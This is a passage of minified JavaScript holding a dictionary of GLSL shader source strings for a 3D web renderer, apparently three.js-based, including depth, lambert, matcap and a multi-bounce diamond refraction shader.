<morphtarget_pars_vertex>\nvoid main() {\n\tvNormal = normalize((offsetMatrixInv * vec4(normal, 0.)).xyz);\n\t#include <begin_vertex>\n\ttransformed -= center;\n\t#include <morphtarget_vertex>\n\tvec4 offsetPos = offsetMatrixInv * vec4(transformed, 1.);\n\tvecPosition = (modelMatrix * offsetPos).xyz;\n\tgl_Position = projectionMatrix * modelViewMatrix * offsetPos;\n}",cubeNormals_frag:"varying vec3 vNormal;\nvarying vec3 vecPosition;\nuniform float radius;\nvoid main() {\n\tvec3 color = normalize(vNormal);\n\tcolor = color * 0.5 + 0.5;\n\tgl_FragColor = vec4(color.x, color.y, color.z, length(vecPosition) / radius);\n}",depth_vert:"#include <common>\n#include <batching_pars_vertex>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvarying vec2 vHighPrecisionZW;\nvoid main() {\n\t#include <uv_vertex>\n\t#include <batching_vertex>\n\t#include <skinbase_vertex>\n\t#include <morphinstance_vertex>\n\t#ifdef USE_DISPLACEMENTMAP\n\t\t#include <beginnormal_vertex>\n\t\t#include <morphnormal_vertex>\n\t\t#include <skinnormal_vertex>\n\t#endif\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\tvHighPrecisionZW = gl_Position.zw;\n}",depth_frag:"#if DEPTH_PACKING == 3200\n\tuniform float opacity;\n#endif\n#include <common>\n#include <packing>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvarying vec2 vHighPrecisionZW;\nvoid main() {\n\tvec4 diffuseColor = vec4( 1.0 );\n\t#include <clipping_planes_fragment>\n\t#if DEPTH_PACKING == 3200\n\t\tdiffuseColor.a = opacity;\n\t#endif\n\t#include <map_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\t#include <logdepthbuf_fragment>\n\tfloat fragCoordZ = 0.5 * vHighPrecisionZW[0] / vHighPrecisionZW[1] + 0.5;\n\t#if DEPTH_PACKING == 3200\n\t\tgl_FragColor = vec4( vec3( 1.0 - fragCoordZ ), opacity );\n\t#elif DEPTH_PACKING == 3201\n\t\tgl_FragColor = packDepthToRGBA( fragCoordZ );\n\t#endif\n}",distanceRGBA_vert:"#define DISTANCE\nvarying vec3 vWorldPosition;\n#include <common>\n#include <batching_pars_vertex>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <batching_vertex>\n\t#include <skinbase_vertex>\n\t#include <morphinstance_vertex>\n\t#ifdef USE_DISPLACEMENTMAP\n\t\t#include <beginnormal_vertex>\n\t\t#include <morphnormal_vertex>\n\t\t#include <skinnormal_vertex>\n\t#endif\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <worldpos_vertex>\n\t#include <clipping_planes_vertex>\n\tvWorldPosition = worldPosition.xyz;\n}",distanceRGBA_frag:"#define DISTANCE\nuniform vec3 referencePosition;\nuniform float nearDistance;\nuniform float farDistance;\nvarying vec3 vWorldPosition;\n#include <common>\n#include <packing>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main () {\n\tvec4 diffuseColor = vec4( 1.0 );\n\t#include <clipping_planes_fragment>\n\t#include <map_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\tfloat dist = length( vWorldPosition - referencePosition );\n\tdist = ( dist - nearDistance ) / ( farDistance - nearDistance );\n\tdist = saturate( dist );\n\tgl_FragColor = packDepthToRGBA( dist );\n}",equirect_vert:"varying vec3 vWorldDirection;\n#include <common>\nvoid main() {\n\tvWorldDirection = transformDirection( position, modelMatrix );\n\t#include <begin_vertex>\n\t#include <project_vertex>\n}",equirect_frag:"uniform sampler2D tEquirect;\nvarying vec3 vWorldDirection;\n#include <common>\nvoid main() {\n\tvec3 direction = normalize( vWorldDirection );\n\tvec2 sampleUV = equirectUv( direction );\n\tgl_FragColor = texture2D( tEquirect, sampleUV );\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n}",linedashed_vert:"uniform float scale;\nattribute float lineDistance;\nvarying float vLineDistance;\n#include <common>\n#include <uv_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\tvLineDistance = scale * lineDistance;\n\t#include <uv_vertex>\n\t#include <color_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphcolor_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <fog_vertex>\n}",linedashed_frag:"uniform vec3 diffuse;\nuniform float opacity;\nuniform float dashSize;\nuniform float totalSize;\nvarying float vLineDistance;\n#include <common>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <fog_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <clipping_planes_fragment>\n\tif ( mod( vLineDistance, totalSize ) > dashSize ) {\n\t\tdiscard;\n\t}\n\tvec3 outgoingLight = vec3( 0.0 );\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\toutgoingLight = diffuseColor.rgb;\n\t#include <opaque_fragment>\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n}",meshbasic_vert:"#include <common>\n#include <batching_pars_vertex>\n#include <uv_pars_vertex>\n#include <envmap_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <color_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphcolor_vertex>\n\t#include <batching_vertex>\n\t#if defined ( USE_ENVMAP ) || defined ( USE_SKINNING )\n\t\t#include <beginnormal_vertex>\n\t\t#include <morphnormal_vertex>\n\t\t#include <skinbase_vertex>\n\t\t#include <skinnormal_vertex>\n\t\t#include <defaultnormal_vertex>\n\t#endif\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <worldpos_vertex>\n\t#include <envmap_vertex>\n\t#include <fog_vertex>\n}",meshbasic_frag:"uniform vec3 diffuse;\nuniform float opacity;\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n#endif\n#include <common>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <envmap_common_pars_fragment>\n#include <envmap_pars_fragment>\n#include <fog_pars_fragment>\n#include <specularmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <clipping_planes_fragment>\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\t#include <specularmap_fragment>\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\t#ifdef USE_LIGHTMAP\n\t\tvec4 lightMapTexel = texture2D( lightMap, vLightMapUv );\n\t\treflectedLight.indirectDiffuse += lightMapTexel.rgb * lightMapIntensity * RECIPROCAL_PI;\n\t#else\n\t\treflectedLight.indirectDiffuse += vec3( 1.0 );\n\t#endif\n\t#include <aomap_fragment>\n\treflectedLight.indirectDiffuse *= diffuseColor.rgb;\n\tvec3 outgoingLight = reflectedLight.indirectDiffuse;\n\t#include <envmap_fragment>\n\t#include <opaque_fragment>\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",meshdiamond_vert:"#ifndef USE_ENVMAP\n\t#define USE_ENVMAP\n#endif\nvarying vec3 vWorldPosition;\nvarying vec3 vWorldNormal;\nvarying vec3 vViewPosition;\nvarying vec3 vNormal;\nvarying vec2 vUv;\n#ifdef USE_INSTANCING\n\tuniform mat4 inverseModelMatrix;\n\tuniform mat4 modelOffsetMatrix;\n\tvarying mat4 vModelInstanceOffsetMatrix;\n\tvarying mat4 vModelInstanceOffsetMatrixInv;\n#endif\n#include <morphtarget_pars_vertex>\n#ifdef USE_MORPHTARGETS\n\tvarying vec3 vCenterOffset;\n\t#ifndef USE_INSTANCING\n\t\tuniform mat4 modelOffsetMatrixInv;\n\t#endif\n#endif\nvoid main() {\n\t#ifdef USE_INSTANCING\n\t\tvWorldNormal = (modelMatrix * instanceMatrix * vec4(normal, 0.0)).xyz;\n\t#else\n\t\tvWorldNormal = (modelMatrix * vec4(normal, 0.0)).xyz;\n\t#endif\n\t#include <beginnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <normal_vertex>\n\t#include <begin_vertex>\n\t#ifdef USE_MORPHTARGETS\n\t\tvCenterOffset = transformed;\n\t\t#include <morphtarget_vertex>\n\t\tvCenterOffset = transformed - vCenterOffset;\n\t\t#ifndef USE_INSTANCING\n\t\t\tvCenterOffset = (modelOffsetMatrixInv * modelMatrix * vec4(vCenterOffset, 1.0)).xyz;\n\t\t#endif\n\t#endif\n\t#include <project_vertex>\n\tvViewPosition = -mvPosition.xyz;\n\tvUv = uv;\n\t#include <worldpos_vertex>\n\tvWorldPosition = worldPosition.xyz;\n\t#ifdef USE_INSTANCING\n\t\tvModelInstanceOffsetMatrix = modelMatrix * instanceMatrix * inverseModelMatrix * modelOffsetMatrix;\n\t\tvModelInstanceOffsetMatrixInv = inverse(vModelInstanceOffsetMatrix);\n\t\t#ifdef USE_MORPHTARGETS\n\t\t\tvCenterOffset = (vModelInstanceOffsetMatrixInv * modelMatrix * vec4(vCenterOffset, 1.0)).xyz;\n\t\t#endif\n\t#endif\n}",meshdiamond_frag:"varying vec3 vWorldNormal;\nvarying vec3 vWorldPosition;\nvarying vec3 vViewPosition;\nvarying vec3 vNormal;\nvarying vec2 vUv;\nuniform float radius;\nuniform vec3 centerOffset;\n#include <common>\n#ifdef USE_INSTANCING\n\tvarying mat4 vModelInstanceOffsetMatrix;\n\tvarying mat4 vModelInstanceOffsetMatrixInv;\n\t#define MODEL_OFFSET_MATRIX  vModelInstanceOffsetMatrix\n\t#define INV_MODEL_OFFSET_MATRIX  vModelInstanceOffsetMatrixInv\n#else\n\tuniform mat4 modelOffsetMatrixInv;\n\tuniform mat4 modelOffsetMatrix;\n\t#define MODEL_OFFSET_MATRIX  modelOffsetMatrix\n\t#define INV_MODEL_OFFSET_MATRIX modelOffsetMatrixInv\n#endif\n#ifdef USE_MORPHTARGETS\n\tvarying vec3 vCenterOffset;\n\t#define CENTER_OFFSET  (centerOffset + vCenterOffset)\n#else\n\t#define CENTER_OFFSET  (centerOffset)\n#endif\nuniform mat4 projectionMatrix;\nuniform samplerCube tCubeMapNormals;\n#ifdef ENVMAP_TYPE_CUBE\n\tuniform samplerCube envMap;\n#else\n\tuniform sampler2D envMap;\n#endif\nuniform float envMapIntensity;\nuniform float transmission;\nuniform vec2 transmissionSamplerSize;\nuniform sampler2D transmissionSamplerMap;\nuniform float ior;\nuniform float rIndexDelta;\nuniform float squashFactor;\nuniform float geometryFactor;\nuniform vec3 color;\nuniform vec3 colorCorrection;\nuniform vec3 boostFactors;\nuniform float gammaFactor;\nuniform float absorptionFactor;\nuniform float envMapRotation;\nuniform vec4 envMapRotationQuat;\nuniform float reflectivity;\nvec3 BRDF_Specular_GGX_Environment(const in vec3 viewDir, const in vec3 normal, const in vec3 specularColor, const in float roughness) {\n    float dotNV = abs(dot(normal, viewDir));\n    const vec4 c0 = vec4(-1, -0.0275, -0.572, 0.022);\n    const vec4 c1 = vec4(1, 0.0425, 1.04, -0.04);\n    vec4 r = roughness * c0 + c1;\n    float a004 = min(r.x * r.x, exp2(-9.28 * dotNV)) * r.x + r.y;\n    vec2 AB = vec2(-1.04, 1.04) * a004 + r.zw;\n    return specularColor * AB.x + AB.y;\n}\nvec2 cartesianToPolar(vec3 n) {\n    vec2 uv;\n    uv.x = atan(n.z, n.x) / (PI * 2.0) + 0.5;\n    uv.y = asin(n.y) / PI + 0.5;\n    return uv;\n}\nvec4 sampleEnvMap(vec3 direction) {\n\t#if !defined(USE_ENVMAP)\n\t\treturn vec4(direction, 1);\n\t#else\n\t\tfloat cs = cos(envMapRotation);\n\t\tfloat sn = sin(envMapRotation);\n\t\tfloat temp = cs * direction.x + sn * direction.z;\n\t\tdirection.z = -sn * direction.x + cs * direction.z;\n\t\tdirection.x = temp;\n\t\tdirection.x *= -1.;\n\t\tdirection.y *= -1.;\n\t\tdirection.z *= -1.;\n\t\tvec3 t = 2.0 * cross(envMapRotationQuat.xyz, direction);\n\t\tdirection += envMapRotationQuat.w * t + cross(envMapRotationQuat.xyz, t);\n\t\t#if defined( ENVMAP_TYPE_CUBE )\n\t\t\treturn (textureCube(envMap, direction));\n\t\t#elif defined( ENVMAP_TYPE_TEXTURE_2D )\n\t\t\treturn (texture2D(envMap, cartesianToPolar(direction)));\n\t\t#elif defined( ENVMAP_TYPE_CUBE_UV )\n\t\t\treturn (texture2D(envMap, cartesianToPolar(direction)));\n\t\t#endif\n\t\treturn vec4(1, 0, 1, 1);\n\t#endif\n}\nvec4 SampleSpecularReflection(vec3 direction) {\n\t#if defined(FIX_ENV_DIRECTION)\n\t\tdirection = (viewMatrix * vec4(direction, 0.0)).xyz;\n\t#endif\n\treturn envMapIntensity * (sampleEnvMap(direction));\n}\nvec4 SampleSpecularContribution(vec3 direction) {\n\t#if (DIA_ORIENT_ENVMAP < 1)\n\t\tdirection = mat3(MODEL_OFFSET_MATRIX) * direction;\n\t#endif\n\t#if defined(FIX_ENV_DIRECTION)\n\t\tdirection = (viewMatrix * vec4(direction, 0.0)).xyz;\n\t#endif\n    direction = normalize(direction);\n    direction.x *= -1.;\n    direction.z *= -1.;\n    return envMapIntensity * (sampleEnvMap(direction));\n}\nvec4 SampleSpecularContributionRef(vec3 origin, int i) {\n    vec4 ndcPos = projectionMatrix * viewMatrix * vec4(origin, 1.);\n    vec2 refractionCoords = ndcPos.xy / ndcPos.w;\n    refractionCoords += 1.0;\n    refractionCoords /= 2.0;\n    return texture2D(transmissionSamplerMap, refractionCoords);\n}\nvec3 intersectSphere(vec3 origin, vec3 direction) {\n    origin -= CENTER_OFFSET;\n    direction.y /= squashFactor;\n    float A = dot(direction, direction);\n    float B = 2. * dot(origin, direction);\n    float C = dot(origin, origin) - radius * radius;\n    float disc = B * B - 4. * A * C;\n    if(disc > 0.) {\n        disc = sqrt(disc);\n        float t1 = (-B + disc) * geometryFactor / A;\n        float t2 = (-B - disc) * geometryFactor / A;\n        float t = (t1 > t2) ? t1 : t2;\n        direction.y *= squashFactor;\n        return vec3(origin + CENTER_OFFSET + direction * t);\n    }\n    return vec3(0.);\n}\nvec3 linePlaneIntersect(in vec3 pointOnLine, in vec3 lineDirection, in vec3 pointOnPlane, in vec3 planeNormal) {\n    return lineDirection * (dot(planeNormal, pointOnPlane - pointOnLine) / dot(planeNormal, lineDirection)) + pointOnLine;\n}\nvec4 getNormalDistance(vec3 d) {\n    return textureCube(tCubeMapNormals, d);\n}\nvec3 getSurfaceNormal(vec4 surfaceInfos) {\n    vec3 surfaceNormal = surfaceInfos.rgb;\n    surfaceNormal = surfaceNormal * 2. - 1.;\n    return -normalize(surfaceNormal);\n}\nvec3 intersect(vec3 rayOrigin,vec3 rayDirection) {\n    vec3 sphereHitPoint = intersectSphere(rayOrigin, rayDirection);\n    vec3 direction1 = normalize(sphereHitPoint - CENTER_OFFSET);\n    vec4 normalDistanceData1 = getNormalDistance(direction1);\n    float distance1 = normalDistanceData1.a * radius;\n    vec3 pointOnPlane1 = CENTER_OFFSET + direction1 * distance1;\n    vec3 planeNormal1 = getSurfaceNormal(normalDistanceData1);\n    vec3 hitPoint1 = linePlaneIntersect(rayOrigin, rayDirection, pointOnPlane1, planeNormal1);\n    vec3 direction2 = normalize(hitPoint1 - CENTER_OFFSET);\n    vec4 normalDistanceData2 = getNormalDistance(direction2);\n    float distance2 = normalDistanceData2.a * radius;\n    vec3 pointOnPlane2 = CENTER_OFFSET + direction2 * distance2;\n    vec3 hitPoint = hitPoint1;\n    vec3 planeNormal2 = getSurfaceNormal(normalDistanceData2);\n    hitPoint = linePlaneIntersect(rayOrigin, rayDirection, pointOnPlane2, planeNormal2);\n    return hitPoint;\n}\nvec3 getRefractionColor(vec3 origin, vec3 direction, vec3 normal) {\n    vec3 outColor = vec3(0.);\n    const float n1 = 1.;\n    const float epsilon = 1e-4;\n    float f0 = (2.4 - n1) / (2.4 + n1);\n    f0 *= f0;\n    vec3 attenuationFactor = vec3(1.);\n    vec3 newDirection = refract(direction, normal, n1 / ior);\n    vec3 brdfRefracted = BRDF_Specular_GGX_Environment(newDirection, -normal, vec3(f0), 0.);\n    attenuationFactor *= (vec3(1.) - brdfRefracted);\n    int count = 0;\n    mat4 invModelOffsetMatrix = INV_MODEL_OFFSET_MATRIX;\n    newDirection = normalize((invModelOffsetMatrix * vec4(newDirection, 0.)).xyz);\n    origin = (invModelOffsetMatrix * vec4(origin, 1.)).xyz;\n    for (int i = 0; i < RAY_BOUNCES; i++) {\n        vec3 intersectedPos = intersect(origin, newDirection);\n        vec3 dist = intersectedPos - origin;\n        vec3 d = normalize(intersectedPos - CENTER_OFFSET);\n        vec3 mappedNormal = getNormalDistance(d).rgb;\n        mappedNormal = 2. * mappedNormal - 1.;\n        mappedNormal = -normalize(mappedNormal);\n        float r = length(dist) / radius * absorptionFactor;\n        attenuationFactor *= exp(-r * (1. - color));\n        origin = intersectedPos;\n        vec3 origin2 = (MODEL_OFFSET_MATRIX * vec4(intersectedPos, 1)).xyz;\n        vec3 oldDir = newDirection;\n        newDirection = refract(newDirection, mappedNormal, ior / n1);\n        if (dot(newDirection, newDirection) < epsilon) {\n            newDirection = reflect(oldDir, mappedNormal);\n            if (i == RAY_BOUNCES - 1) {\n                vec3 brdfReflected = BRDF_Specular_GGX_Environment(-oldDir, mappedNormal, vec3(f0), 0.);\n                vec3 d1 = mat3(MODEL_OFFSET_MATRIX) * oldDir;\n                d1 = normalize(d1);\n                float cosT = 1. - dot(direction, d1);\n                outColor += ((transmission > 0. && cosT < transmission) ? SampleSpecularContributionRef(origin2 + 0.5 * d1 * cosT, i).rgb : SampleSpecularContribution(oldDir).rgb) * attenuationFactor * colorCorrection * boostFactors * (vec3(1.) - brdfReflected);\n            }\n        } else {\n            vec3 brdfRefracted = vec3(1.) - BRDF_Specular_GGX_Environment(newDirection, -mappedNormal, vec3(f0), 0.);\n            vec3 d1 = normalize(mat3(MODEL_OFFSET_MATRIX) * newDirection);\n            float cosT = 1. - dot(direction, d1);\n            if (transmission > 0. && cosT < transmission) {\n                outColor += SampleSpecularContributionRef(origin2 + 0.5 * d1 * cosT, i).rgb * brdfRefracted * attenuationFactor * colorCorrection * boostFactors;\n            } else {\n                vec3 dir0 = newDirection;\n                vec3 dir1 = refract(oldDir, mappedNormal, (ior + rIndexDelta) / n1);\n                vec3 dir2 = refract(oldDir, mappedNormal, (ior - rIndexDelta) / n1);\n                outColor += vec3(SampleSpecularContribution(dir1).r, SampleSpecularContribution(dir0).g, SampleSpecularContribution(dir2).b) * brdfRefracted * attenuationFactor * colorCorrection * boostFactors;\n            }\n            newDirection = reflect(oldDir, mappedNormal);\n            vec3 brdfReflected = BRDF_Specular_GGX_Environment(newDirection, mappedNormal, vec3(f0), 0.);\n            attenuationFactor *= brdfReflected * boostFactors;\n            count++;\n        }\n    }\n    return outColor;\n}\nvoid main() {\n    vec3 normalizedNormal = normalize(vWorldNormal);\n    vec3 viewVector = normalize(vWorldPosition - cameraPosition);\n    const float n1 = 1.;\n    const float epsilon = 1e-4;\n    float f0 = (2.4 - n1) / (2.4 + n1);\n    f0 *= f0;\n    vec3 attenuationFactor = vec3(1.);\n    vec3 reflectedDirection = reflect(viewVector, normalizedNormal);\n    vec3 brdfReflected = BRDF_Specular_GGX_Environment(reflectedDirection, normalizedNormal, vec3(f0), 0.);\n    vec3 reflectionColor = SampleSpecularReflection(reflectedDirection).rgb * brdfReflected * reflectivity * 2.;\n    vec3 refractionColor = getRefractionColor(vWorldPosition, viewVector, normalizedNormal);\n    vec3 normal = normalize(vNormal);\n    vec3 diffuseColor = vec3(1.);\n    gl_FragColor = vec4((refractionColor.rgb + reflectionColor.rgb) * diffuseColor, 1.);\n    gl_FragColor.rgb = pow(gl_FragColor.rgb, vec3(gammaFactor));\n    #include <tonemapping_fragment>\n    #include <colorspace_fragment>\n\tgl_FragColor.rgb = max(vec3(0.0), gl_FragColor.rgb);\n}",meshlambert_vert:"#define LAMBERT\nvarying vec3 vViewPosition;\n#include <common>\n#include <batching_pars_vertex>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <envmap_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <normal_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <color_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphcolor_vertex>\n\t#include <batching_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <normal_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\tvViewPosition = - mvPosition.xyz;\n\t#include <worldpos_vertex>\n\t#include <envmap_vertex>\n\t#include <shadowmap_vertex>\n\t#include <fog_vertex>\n}",meshlambert_frag:"#define LAMBERT\nuniform vec3 diffuse;\nuniform vec3 emissive;\nuniform float opacity;\n#include <common>\n#include <packing>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <emissivemap_pars_fragment>\n#include <envmap_common_pars_fragment>\n#include <envmap_pars_fragment>\n#include <fog_pars_fragment>\n#include <bsdfs>\n#include <lights_pars_begin>\n#include <normal_pars_fragment>\n#include <lights_lambert_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <specularmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <clipping_planes_fragment>\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\tvec3 totalEmissiveRadiance = emissive;\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\t#include <specularmap_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\t#include <emissivemap_fragment>\n\t#include <lights_lambert_fragment>\n\t#include <lights_fragment_begin>\n\t#include <lights_fragment_maps>\n\t#include <lights_fragment_end>\n\t#include <aomap_fragment>\n\tvec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + totalEmissiveRadiance;\n\t#include <envmap_fragment>\n\t#include <opaque_fragment>\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",meshmatcap_vert:"#define MATCAP\nvarying vec3 vViewPosition;\n#include <common>\n#include <batching_pars_vertex>\n#include <uv_pars_vertex>\n#include <color_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <fog_pars_vertex>\n#include <normal_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <color_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphcolor_vertex>\n\t#include <batching_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <normal_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <fog_vertex>\n\tvViewPosition = - mvPosition.xyz;\n}",meshmatcap_frag:"#define MATCAP\nuniform vec3 diffuse;\nuniform float opacity;\nuniform sampler2D matcap;\nvarying vec3 vViewPosition;\n#include <common>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <fog_pars_fragment>\n#include <normal_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <clipping_planes_fragment>\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\tvec3 viewDir = normalize( vViewPosition );\n\tvec3 x = normalize( vec3( viewDir.z, 0.0, - viewDir.x ) );\n\tvec3 y = cross( viewDir, x );\n\tvec2 uv = vec2( dot( x, normal ), dot( y, normal ) ) * 0.495 + 0.5;\n\t#ifdef USE_MATCAP\n\t\tvec4 matcapColor = texture2D( matcap, uv );\n\t#else\n\t\tvec4 matcapColor = vec4( vec3( mix( 0.2, 0.8, uv.y ) ), 1.0 );\n\t#endif\n\tvec3 outgoingLight = diffuseColor.rgb * matcapColor.rgb;\n\t#include <opaque_fragment>\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",meshnormal_vert:"#define NORMAL\n#if defined( FLAT_SHADED ) || defined( USE_BUMPMAP ) || defined( USE_NORMALMAP_TANGENTSPACE )\n\tvarying vec3 vViewPosition;\n#endif\n#include <common>\n#include <batching_pars_vertex>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <normal_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <batching_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <normal_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n#if defined( FLAT_SHADED ) || defined( USE_BUMPMAP ) || defined( USE_NORMALMAP_TANGENTSPACE )\n\tvViewPosition = - mvPosition.xyz;\n#endif\n}",meshnormal_frag:"#define NORMAL\nuniform float opacity;\n#if defined( FLAT_SHADED ) || defined( USE_BUMPMAP ) || defined( USE_NORMALMAP_TANGENTSPACE )\n\tvarying vec3 vViewPosition;\n#endif\n#include <packing>\n#include <uv_pars_fragment>\n#include <normal_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include 